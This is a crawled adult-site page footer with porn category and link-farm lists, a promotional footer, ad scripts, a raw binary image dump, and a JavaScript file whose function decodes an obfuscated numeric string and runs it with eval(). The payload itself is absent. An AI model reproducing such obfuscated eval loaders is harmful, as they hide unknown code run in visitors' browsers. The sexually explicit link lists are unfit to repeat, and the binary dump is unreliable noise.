<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://nakedindiangirls.org/" data-ct="587436094" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/587436094.jpg" alt="naked indian girls">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianteenporn.me/" data-ct="40474797" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/40474797.jpg" alt="indian teen porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiangirlfucked.com/" data-ct="1300802679" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1300802679.jpg" alt="indian girl fucked">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://pakistanixnxx.net/" data-ct="3445415286" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3445415286.jpg" alt="pakistani xnxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiaunty2021.com/" data-ct="274597895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/274597895.jpg" alt="desi aunty 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx2021.com/" data-ct="139866785" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/139866785.jpg" alt="tamil xxx 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianxvideos2021.com/" data-ct="238866055" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/238866055.jpg" alt="indian xvideos 2021">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindianhotsex.com/" data-ct="644544977" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/644544977.jpg" alt="top indian hot sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://bollywoodsexscenes.com/" data-ct="682580692" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/682580692.jpg" alt="bollywood sex scenes">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilxxx.me/" data-ct="1791443751" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1791443751.jpg" alt="tamil xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilgirlssexvideos.com/" data-ct="2192840853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2192840853.jpg" alt="tamil girls sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianboobs.org/" data-ct="2974529600" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/2974529600.jpg" alt="indian boobs">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desipornmovies.net/" data-ct="3207684103" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3207684103.jpg" alt="desi porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pakistanxxxtube.org/" data-ct="3690429665" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3690429665.jpg" alt="Pakistan XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4ksexvideostelugu.com/" data-ct="3827402996" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/3827402996.jpg" alt="4k sex videos telugu">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianporno.org/" data-ct="3886454081" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3886454081.jpg" alt="indian porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestmalluhot.com/" data-ct="3951594250" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/3951594250.jpg" alt="bestm allu hot">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamxxx.com/" data-ct="14849674" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs" alt="malayalam xxx">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1teluguporn.com/" data-ct="65955301" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/65955301.v1513166281" alt="telugu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://newdesisex.net/" data-ct="99035111" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/99035111.jpg" alt="new desi sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://southindianporn.org/" data-ct="116836637" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/116836637.jpg" alt="South Indian Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/129941279.jpg" alt="top indian sex video hd">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"> Indian Sex Stories is one of the most popular and visited porn sites around the globe, featuring a vast selection of spicy, sensual, and provocative stories, videos, and images. This platform caters to experienced lovers and newcomers to erotic fiction and visual material. With Indian Sex Stories, you can access a library of exciting Indian-inspired tales that will ignite your inner desires.

In addition to its massive collection of compelling stories, Indian Sex Stories allows you to read and watch hundreds of inspiring, romantic, and exotic stories from Indian authors worldwide. The levels range from mild and playful to intensely passionate and taboo. Whether you’re exploring the world of erotica for the first time or you’re an experienced lover, Indian Sex Stories has something for everyone.

Nothing compares to the feeling of dipping into a world of passion and intrigue in the security of your own home. With Indian Sex Stories, you can do just that. Their stories are focused on Indian culture and themes and come with meaningful dialogues and settings. There’s no shortage of material to explore, and the platform is home to several hundreds of popular and award-winning Indian-themed stories.

The Indian Sex Stories website is optimized to ensure the ultimate viewing experience. It’s designed to make it easy to access and navigate, allowing you to discover a wide range of titillating content without any hassle. The website also observes high-security standards, keeping your personal information safe and ensuring you can browse and explore your heart’s content without compromising privacy.

So, for those looking for an escape in the form of some exciting, romantic, and classy Indian stories, Indian Sex Stories is the best place to go. With a vast collection of stories across various topics, styles, and genres, Indian Sex Stories will offer something to everyone. Log in and enjoy! <br><br><br> Copyright © indiansexstories2021.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b19ea0438b143b28ba17988181b1178","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://indiansexstories2021.com/thumbs/trdbnr1/65955301.v1513166281
body_size: 10730
content:
���� JFIF  H H  �� C 	#!!!$'$ & ! �� C                                                   ��  � � ��            	�� ;    !1"AQaq�#2BR����$3C�4Sr����             �� 3      !1A"Q2a�#RqB��$b������   ? �!�+FHȨB2Bb����LB��T!��d�Z��ߢa�S湸�/&��}V
G�u&+imo��7;���M{7Dn�����A2�٤�c�ҙ��<d�c��e�����ǌW+*����$I�j�n�1���&t {R�~�}�jZʶ�ש���j�Z�-�:�X�q�D�0j�Ӫf�;Z^<Шh��0�]�9-Q��!L�#��9t{���&��;A31i�ѭ��c?�)L���51�l���,�2��
�
i��tpc�d=Gpm��L�/���6o��2i&Τ#�����N��֏(��B��h0����_�.�vHW�F���P�j%�i�E�7��r�4�9����3Fеu�-BK�\�<������9��͋�
�q�� h����5�;���TY�B?Z�9#rj�Fj�����C,���-XZ�K��I�$�L�^����.���w-2k����v����>�s�;�;(����~��X��sΡ,� !|f�gJ-����Yk�&��V ������;9ꘑu4���L��FEZڳ7]����;+b� ��ZZ���~�;�y����0�^)�����h��~{�]�8r��c�Q��[My"_�'�(	��d^��S�\I�܁��A����mQ�p1���+:��F=�AfYc=��h���i�M:�� �t�����6�#�:q��?�7�ꈖh𛠞�hJ��4\$gڝ�Gf��&|��7�1��P)l!�_Kc{�U���S��qbY��Tiv�1��Gs�8Ȯ�|�r%AX|8��dzcY6FkFNp¡j�#=���Y
�>5
h�gսAo>�]@���~�rޞĪ َ��/-؜7��Eh�V��z}�H7��H@q��޹�����z"���c�Y0x�8?5�sI�x�U�CAд俞Ö��2��y�mH3m#�Z("��s�1�E�Z7l�e�hS[��1��>�;f�b�TZ�%ǆ��+��G��R�,~��m�=v[Hrq �~{W��n6yܺtz7�3I{��u3�X-���u=��Wp� c@��B���<���E9-�{P3:C^:�-�L簮l�Ձ�둫3���z��z�#�.�'N}W�C�ɰ��쓨��djs�F<�r��G�/-X	�ky"sa*b�b2���I��HO��@��igIj�9��������%�i}+��cc#p�)��],3�r<�n��h�fښ�#A'"�g�j����!?5Dơ�5d(��F��Y㯫�_�k�nW1]��Ly ��ц���Y!��;�e9���;��h�7�q��>���Gԝ:�0��x緗�����c��_I�u���F��v\l�"�?��r��gW[F[ӽU�������6��A�e�N�\c
}�f:���I}y�K�98�C.sT��R�}�΋w�1�����>V�$
��#�vm����pi�D�U�@t�������oӠ��I�B���z%j'���G�� �ޞ5=���XJE�jD�nΈ�s� �Z��ٛ7�*f6f	Nd�s>�v?�#6Z�$�)<�t?㯥�S[���!3�ީe<�؁�=����^�����t�u==����E�6e9��T�;=u�=Qk���k�0&�dA��ٗ�9�o�8�!�Tw�i�F%E+8��1f�K�#n?J����*���Y	�{hT������op��!�����091�F��^,���v?�WN.�Ú�Lӳ�h�O�j#&���8�B5Fj�u4pF�+��ƥѵu�K@�d���cU���;�K���d���$Y����>	��c�XIx�Q�In%ř��1<�v��9rHM���3���ͭ�w��}�������I�P�7�dQ�̓��;}D��)w,����J�N��0I t�;�[����<��ˏcY�tn<��$�\[1:��\jG��Q�ۍ���fM2[���K���s��ڔ��H/6"��������o�������''v���ui��te��in�+H��[�l�}q�q�j�%G�}٨�g��N��Ӥ K{8�q�w��6GrNh3�[lٺ/�m�P�G�Z��]͒p#�U��b8�6��,���Hdv�z�HX�;��)-�5!�*�ؒ�>旺�B?PY�ͬ�c����� o��y'B�d�;�>�6�C$D��q��6������;�mN��2���ƜN�t�T����1j��k?�T7�f�áȩh�/-3�P-ٯT���G�f��Q�}k��G#ʆ�Fߞ9�D��j�B1��B3�ÓP�I����YV,�Z�-�S�jr��w}�G�/���ģ����;���s�Hv��m1ĕh�5��2݁��j�}[GK�f��ڜǚQ�
x�B�ͭ�����{qD��7�Gjz3R�Bpk��L�9��m�0!L1�g����(`���th�>�y�iI"C��D����n÷�\渝E%7eK�R�fc�`7|P\�d�kvz�=7�$t�_�����*8�j0�r�V��gQ�-��Ns�]�
1�y� +')R;����
���p���K�Aaٻ� ��)�^���ь��/�N�݈�2�}}1g�gP�Ґ�)
��6{��D+�n����z�.k2T,ɺ�H ��HDѝ��G�=Pw�c��Ϫ�Cy���IR,pH���M4��Ò=wc,W�i,l0�E#�/����w�d�XL4��m�����Z���K�M;X�[[�"�2o�@3FѾo�u�9� �!�n*�8䙰��}��z�Td��.;�J�ҳ8ֵ�/$f�B��=�.C0�
RJ�N%��HYH �N�7!�tҵ�uȴ�j$��|�d�>�����\JK�璘7EOa+v(۔~��EE���K�Kz�/��Ќ��c~�|�i�.��SS�3��s�����D�G<rT"j�Hz��\�h� S���~�W9>��Ǵ��KWH��Ԭ��9hf����~�n\���Px�U
��&���u�-���o��\4+�K?G��<ѡ�3���Q���S*��p�u��飇��GVơ*�m���T��Ji"��F��� Dz�Pnf�M���P��Ғ�� �����|�o������kv���HbE`�c\��I� �Glԝ$���S�9�f�n"F�2��4�ljM�ZyJĬ��k��`�J�0G��a"&���[Ȥ� �f�NƮфj�]h:�_�1�����ضIq��_�Ϩ��'O�Ҩ�+!��T��3B՛�����Nx�IZЌeL�-F����������Y�2��u�!�f�'��_L���<�C��*��H���5FK����F � ��ZDw�X����0�te���wh�A2�;0���� �R���ō*]ޥ��ؐQ՗ �W���kB��m"i"F�g�;���[K+8�|@�3��5�2�Uӑp�G�?���"�Z��s+\�FRkqp����̢��jRۡ�ޥv����� �/m���փ�uG�^>�&߽���#y|˫tœ��sy�*����\C1�=5"n�����(F?Z:l�Y$��#&�nK�h����@\j�Ƀ�=&C%�M*���#9��sC�h$%f��ڮ��Cl��S��hOH�|�U��'��C#��"g���i[<��i*��8_)��7F��g]�� �� z�Vڵ�r#���O�e�����Y`�w	��w���ڣ�eO��_u�=_џ��Y1"�����Z��Y��v{B��Et�c���#�< �ۀ3�����`�WO����h9�H&3�m0e���Y�>���M
8�����9$z�T���Q��9tWR�2B�{�x�j�"�B���)p��c��;j��sQ��� Lz�]V�8�t�`�bl9 �6��cq�"�����@nm����x��� �L����[l^�:� �U�Tu��YDmw��3R�'[*Mp�ß^
Kg[��7L��1�q���;F?��o���(���s���������sT�f���ӥ�X�L(%!�>�� ���D�P�s:�mc�B���B>�u�p��O��!&�B�6x���05��4'�����+5E��	�N}j�P���z�,��࿗��N&}�kx$G�'���j���N�T�	�n��3C&���R�1�?��\%ht�k��.x����e��Aŝ���J(�$gkc��H�c��G4��]Gsb�R2|�ݏ�V��4�b�R�t��y�c�Z�v,��%Υin�t�[���Lu����(�,�u�1��Q8��I� �����C,#�*E9�0!H�j��5���eM��w��T7���MGR�́1=���K�X�-E��\JmΡ2� g���Et�}�b-&)�2����&.� BYt+7\&`}�3T�5�ge[�"fx�<c���S�:��-Ǣ��
�>�㷔�Ns��m�����X,����"�
�����El�4�x�Kx�,1(P��ٙ:��e��h��=�L�t;�r��
�r�F~)91��˜��(W�-�G���Ws��݄j�s����Hvg���l�c���v!4[.���G��ݛ���g}��J��~���Z9�T��7~��%�-���H|���C��[���k,y!�J���lS��P+�q��V�=3G4�!�&ؚՕD���9�E��q_j:͈�K^[� 4G�O��Z�>�����[������CU�Y��)T����l��+�4��B�K���V�X�m�I><<�>Ƶ`�Qb�{�]0��Tc�QV̊��o���Z����O������U�4X,��I�Y�C����(���^-��'�?��~=(x�)왪0m)�ˤiFt��ڑ��� �u�}�p<o��i���wrd�0?$W?��{GW�HՖ�WG�K2��B*�w��}�cI�����j2iOm�[^�IN�Ǣ����օ�`Q��{d��n�b��_��h�2r��,��):z"?S �B���%#?4'��5
���k:�����[84���cSƠ�QB�x���*0�&iI
�9�L2 b�sQt_EY��J.�7d2�oҲ�	;V�8"���XQ"ka�$��5Ԅ�I3Q�ss�z����P�2���q�Es��g�BT�w���Y��s8ˋ4�2w�� �~�I�ՒI��V {曆��ݳ��!�I&tI�c�M]��a(��]��t���1V�k�Z�l�7k�f��� ���'�z�l��D+ۭSE������yV� �֮��ŝ��L����@��m������ǧެ7�}�o�o�5�ɡ|�-�z���]c��U���s3���؋&�"ab���M�՞��-2�7l�T�я����\���x�i>���Ib���4ǉSVs�ȡ�A^��eA����WGʕF��r��R�<W#і"� �� |�ʗܿ�Z��c�YX�Wc��Ek��;3� ��m$��P���E]�ԤA�A;As�∕��%��^�C��x��\� ��|~�חN�`�#�4�\��\��)y�f�kvtuV�0���RL��g�Tl��jEl�*�28���e
A<�e�x-
���B�օG����O�� ߠHд.� ����*Ph�bm�#wܠ� ���r�x�㖍7��� ��Q�v�+��t�Z<Ɠ1��syJ'Y���U̔H�sS�2H$�$�&����k�M5 ��x��dW!�kjh�����:e��L�������C
M	��k\�d��Ǘr�Q�S7��cN�w:�Ҫ���9\��Х� ,x�
�'rH��)\�B��W=�u����Fk�n�nW�ѡ�ʲ:�+�]� �#��]�#���Ĺ�J�&�K�ǁ��y۶���\��uz]Η`~��Y����L�*k�'-"��u+�%�Į�$��ը쟗���4-1��� ��ME
dn[ũ��G����J���&�Œ+K{!��_%{c▛�ъ�zY��	J������/C�TnhM �����R,�3c5��@��{�R��`�Tԟ�}���¥�d�?����	�!�Km��O��l�L�]2ɉ�x׽u�����M��i��{��M�}��l��� #9��-�)�r���I���&Y6�58	Wq92�P�T���["@mB"+q�����f�G21�ϥ7�(nS����\\��s0�������ݕa��K6��\�O4�����AX3=)X+����ק0�Ӄ�3^�~<G���䤊�G�����>Rm��>��nУ��� E�h�<�6 $m��Y�mD'��1�Fr���hѐ<�u|��y�r��p���c'`�'ϥ���᳷X�;����؄���W�x���G�z^A���O��>E.�ƑǈM
L">�j���i ���Y�Х��%����6� ��ю��tkC5�����?�&�m}no����J�| i�y>�����f�,��aKN[���:�����)x�y�'$�i1�,	���P�q0#�fL�2��K!ھFj�2Hp�]��:Ee�H�7c⧁�[���RV�-V��Ē�,�I&����dw����6r�#��D�yh>,��6W+,��ܓ�(P��%㱂��!T�v�x�ג�,J�3�V&R��̓��B��k�I�m�����믳�s�M	�r.iP�X��"��ǌ??��-?T�]J{U� �V#�bQue�� �l� �,;�[O`�?z]��IXM�]N1�N�B�b�cR�L�m��a��4,�vf�-!�'����F���m<�4�S�v�kA}�/%$6*����K�!�4�"�)[�Êqta�v�6��SZq�ҿK- ��[�q�ʇ�1��pG#:|�CN�w@�8Z�5�-�4����-��_�
��6��%���l���<歳<I�<f�l�-G �5�e�_�VY\N�C��U�Y"��jD2G������J�:�'qES�J�{�<����=)�sV
q��4{���T��c�����\��%/���.��]�~�k���QZE�㨧7�.}ܶZl+�F��6H�G~	7L������K���	E��ǣD��-�nn�o�����e߁� ��t*�Ĕ��@5ҖX�Q�.����3X�4�h*��e�y����wv�-�n$|��3�(�<�$y=�jN�8%e1/����ca���G2�Բn ��X���� O8�J�oB����ɦ�2z����7��6����b�'�~ٰt�[����[�ku	�� z�)UP����E˾�I�K�F?��Y���!��F}�kq�,�$w8\��W+�)>���T\�s�5e�[�\.j�~��[�Mý_H�K
sZ�FZ&�P�d��(�l��z�I�B��[�����d��(��=�t�� P�������b�[�*�4�Mqā����V�0�U!�{=D���ۀsڐ��師#{eq���\�µ��o%����X��k8�U�VVb;��S�V#n�<�Iq��80��w�� Ve��i6�qe�r��1� ����EA1KC�{���?�[h<�e���t\�qEN�
`� �9�6�q-,�A�W�ՙkg�O�=(m�Z@� 沝�Ew��r!���x� �5�@��f�ހ�C%�Z5ɠ6� n<���jW:�0۴gi���>��x�4��K�!3$:��Ni,�?)Z:xk���]]��X�@�M�q�W�3�1a嬵G�/Eq����YvZI��E������vJ.�)#4E-q��6�^j���A�Q��l�V̑Hy�d�+��;J��7+�jȏ�z$2Q���T��	����❣L��krZ�<��Q���I���"��'���(v�R2M\\Xk�YH�d�S��2�dQCGK몽E��%Y{�!q�N�V�QϔC�����ʲe	ﶗ�ˆ���aՄ���=�y&6�lУ��6&z��Q�`�}�ષ�Zd��B9r0{�9h/��c9�=�@������B���s��F�r^�3�l�M��+��`Q��4�Z��7�/-_���<���l��A-��}1NcȨ��7��,@-�!��e����h<T��_ݨ�x�E��a)9sR����?�ڳur�Pǧ�[����ZX�]�O�K'�X��5��\YQ2NI��z7H��`w����^�\��-a� -F�՗��+6aķ
قm��T��~���ʒdg'�UJ6��`���!�6�����N�>�m
3i�Av�p��`��=�"Ѩ��[��mB���沑o�u�LY�{o#���!��~(����1L�]-!�Fɷ��>�iO���Z@��R��o� ����t�I"�o$�F�Lw-e��n�2����*���AI�r|�ι.�v�
jF\!���	����� 9�S-.�#5� �pX�Z$]��D���7H���/ MD�H�c�A� A눠��x^5�Hh۳|U�ܘ�ǱkK������\vZz��!Ȍs� ��-�����'8TPH����,�Q�Mb
<����Ysj"�/�^6o�E���k�Հe����6�D��"��`�#�kZ���ǵe�0�qߊ��@r?5I�"���ي�K��f��yNqF)�<Z
���g���٠_Q�nn�GM�☍t�-��%�;���lF��A�:�ς[vG<���nQUb�Y�X/�c�	>q�Ěf+BҒЭ�[%ĨDr� z0���m�:bx�dS�E��P]��4ivO��^���g�f�V�r��"V�})I�M��#҂�"+�|���J2Nj&n(	<�,lԺ�n�7�3:Bg8�%`[%�ut�iDM�W*~qY��r�nv�`x=�-�G����0����q��M�3Kg_���9�2->-�8�8�UP���d����8�/�HR�N94��<�,G?>�6\KqJOj	��23���0��°���B�F+�z��Qv�5i�̵�%k��d��+�"i���\H$n�5��$W�y��٣�	�Vl�`f��і��@"�dbB���֝�0O�;����:�{��BI���,j�fYmPK�z���=:8ՋdoA�DHV�v} ]2���Tc�Y�Ѹ�c���H�<���Ơ(o	�-��)f��m�T2t���]K	 ����u��X?���u�c\�ڣ Pg�1�q ~���,�JH� �%}�v���Ck��� w���-�E�^�6�{bp ���@��j���⋧$�ԭ���
����q؎{�Օ'h:͉�Ԗ�r^F��BH�b������q�����1q�䨉.K�����6,��#��=i��]P���Ir����3��� U㌹����(���Fi�4�M-��ۨ���S���|�@�nPЎ�n��Ӵ˨^�"n�̀��@`N	������rBO�d�~=N�0~�s��g�2L��9�F��|�ֿS��쵍6[y?{��T�� �D��:gUy�
�?hMF d�,��:�2(T����]�S�P��M��<Vh��P���=24K�@�&̗c�8<��~�;$��#�E�ߎ1�U�d�����l�$��}�O���w)����m�VJ������Fkqu��tU��B��d��b��к�ٌ�R�U����Q�$�i(%�la�f#(.��5�-JƋ�ޅ�{
M����Ù�Z�A8�<R�H������o�$g�;ꨃ�����[�'a��
��*	�Q��=Elz��o���m�&� ��-���|���,�?�������+9���/����g��M�qw�W4��{��f � ��Dg����L��_:Z�dq(���E'���Q��a��� m=z�mU:v����k�:��]d�7�m��2Wg*�7w�})�ã�Y�� �QX$��ir�����_���N\_?�������ƛ9�׾�YtU��qyd`s4Q�%��`y<���|W>����&��|��3��_�߯_��ۋ=;���q�7Z���;_,���fI�)5��2cw'w��{Kԣ�_�!�'��^�}J1��B��U�."�66H��O��5�c�*ۯ�=n:�=I�>���?D7T�=��ǅ=���`w[�`��c���8������ҕ|wu���:��W=�>~�Ԭ�:2�L�t�B�	RI����dO:��I��p	��mˢi���j�]њ�˨�n#��Жv� j��}��p���5h�gԙc���X�F����
:���g�����3@O5�9Z�H�^��(3#-�H4Qd1��������H���d��?�DDv��G5v��E��r}+d]x���A_��}�>��}<�$88�������Y��Ħfz̯�Q6y'�����Y	o�����ݤ��+3��ݬ�#�9��->�#٤tU��au#`������'�� � >Q�P��_�6�|Pdbt�v;�o7���r}�q����E����'��I���g_3o�id����n�d0���om� �=�$�`f�ˌW�Uh`d���V�v�
b-�l^|x�����,�,1��pF�@h�Q�os ,�.��ݎq�L�п��){,�w.��;4%�J����-���b�cq�;��ݭ��w,��
�`�F@��K��l,q�KH��o�;K`�N��g��1	6��F8� �~�;�� M��a
xT��㷰�c���

--- FILE ---
content_type: application/x-javascript
request_url: https://indiansexstories2021.com/js/oGS7drXvxlsRF1oJ.js
body_size: 22326
content:
function flowcqj(mrydtd){var oatrrshwoz='Z';var vhhkipw='A';var nuoa=[];var qxopwdvu=new RegExp('['+vhhkipw+'-'+oatrrshwoz+']');var wkhwzzpfyi=mrydtd.split(qxopwdvu);for(var i=0;i<wkhwzzpfyi.length;i++){nuoa.push(String.fromCharCode(parseInt(wkhwzzpfyi[i],17)/(84)));}eval(nuoa.splice(1,nuoa.length).join(''));}flowcqj('[base64]'); 
     